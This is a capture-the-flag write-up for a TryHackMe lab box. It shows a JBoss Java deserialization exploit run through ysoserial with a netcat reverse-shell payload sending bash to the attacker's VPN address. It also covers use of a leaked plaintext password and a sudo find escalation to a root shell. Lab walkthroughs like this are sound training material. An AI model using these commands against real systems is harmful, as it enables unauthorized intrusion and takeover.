TryHackMe: Tony the Tiger Writeup

Tony the Tiger is a guided room on using a Java Serialisation attack to exploit a machine created by cmnatic.
Reconnaissance
As always, start off with an nmap scan of the target:
$ nmap -sV -v <machine-ip>
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
1090/tcp open java-rmi Java RMI
1091/tcp open java-rmi Java RMI
1098/tcp open java-rmi Java RMI
1099/tcp open java-object Java Object Serialization
4446/tcp open java-object Java Object Serialization
5500/tcp open hotline?
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
8083/tcp open http JBoss service httpd
We see that there is a lot running on this box. Task #3 Q1 asks what service is running on port 8080. The answer is Apache Tomcat/Coyote JSP engine 1.1.
Task #3 Q2 asks for the front-end application on port 8080, which is JBoss.
Find Tony’s Flag
Navigate to port 80 to see Tony the Tiger’s blog.
Read his first post to find the following hint: “So any photos I post must have a deeper meaning to them.”

Hmmm. Perhaps we can find a flag embedded within one of the photos on the site?
Click on the most recent post and download this photo:

Now parse out the flag.
$ strings frosted-flakes.png | grep "THM{"
Exploit
Download the attached challenge resources and execute the exploit with python. We are exploiting a serialization vulnerability within JBoss. Read more about this CVE here from rapid7.
First, start a netcat listener:
$ nc -nlvp 4444
Now, execute the exploit!
$ python exploit.py <machine-ip>:8080 "nc <vpn-ip> 4444 -e /bin/bash" --ysoserial-path ./ysoserial.jar""
We now have a simple reverse shell connection to the target! Read here to upgrade to a more stable bash shell.
Our shell should now look like this:
cmnatic@thm-java-deserial:/$ whoami
cmnatic
cmnatic@thm-java-deserial:/$
Find User JBoss’ flag
Move into user jboss home directory and list the contents:
cmnatic@thm-java-deserial:/$ ls -la
total 36
drwxr-xr-x 3 jboss jboss 4096 Mar 7 2020 .
drwxr-xr-x 5 root root 4096 Mar 6 2020 ..
-rwxrwxrwx 1 jboss jboss 181 Mar 7 2020 .bash_history
-rw-r--r-- 1 jboss jboss 220 Mar 6 2020 .bash_logout
-rw-r--r-- 1 jboss jboss 3637 Mar 6 2020 .bashrc
drwx------ 2 jboss jboss 4096 Mar 7 2020 .cache
-rw-rw-r-- 1 cmnatic cmnatic 38 Mar 6 2020 .jboss.txt
-rw-r--r-- 1 jboss jboss 675 Mar 6 2020 .profile
-rw-r--r-- 1 cmnatic cmnatic 368 Mar 6 2020 note
Let’s examine the note file.
cmnatic@thm-java-deserial:/$ cat /home/jboss/note
Hey JBoss!
Following your email, I have tried to replicate the issues you were having with
the system.
However, I don't know what commands you executed - is there any file where this
history is stored that I can access?
Oh! I almost forgot... I have reset your password as requested (make sure not to
tell it to anyone!)
Password: likeaboss
Kind Regards,
CMNatic
Sweet! We just discovered two things: the password for jboss, and that there is something in their .bash_history file.
Check out the .bash_history file:
cmnatic@thm-java-deserial:/$ cat /home/jboss/.bash_history
touch jboss.txt
echo "THM{REDACTED-FLAG}" > jboss.txt
Escalation
Lateral Movement (cmnatic –> jboss)
Use the password we just found to switch to jboss.
cmnatic@thm-java-deserial:/$ su - jboss
Password:
jboss@thm-java-deserial:~$ id
uid=1001(jboss) gid=1001(jboss) groups=1001(jboss)
Privilege Escalation (jboss –> root)
Time to see which commands, if any, we can run with sudo.
jboss@thm-java-deserial:~$ sudo -l
Matching Defaults entries for jboss on thm-java-deserial:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jboss may run the following commands on thm-java-deserial:
(ALL) NOPASSWD: /usr/bin/find
User jboss can run the find command with root privileges to get an elevated bash shell.
jboss@thm-java-deserial:~$ sudo /usr/bin/find . -exec /bin/bash \;
root@thm-java-deserial:~# id
uid=0(root) gid=0(root) groups=0(root)
Print out /root/root.txt
root@thm-java-deserial:/root# cat root.txt
QkM3N0FDMDcyRUUzMEUzNzYwODA2ODY0RTIzNEM3Q0Y==
root@thm-java-deserial:/root# cat root.txt | base64 -d
BC77AC072EE30E3760806864E234C7CF
This looks like an MD5 hash. I cracked it using the online tool https://crackstation.net/ but John The Ripper or Hashcat should also work.
With that, we have gone from boot-to-root and seized the root flag!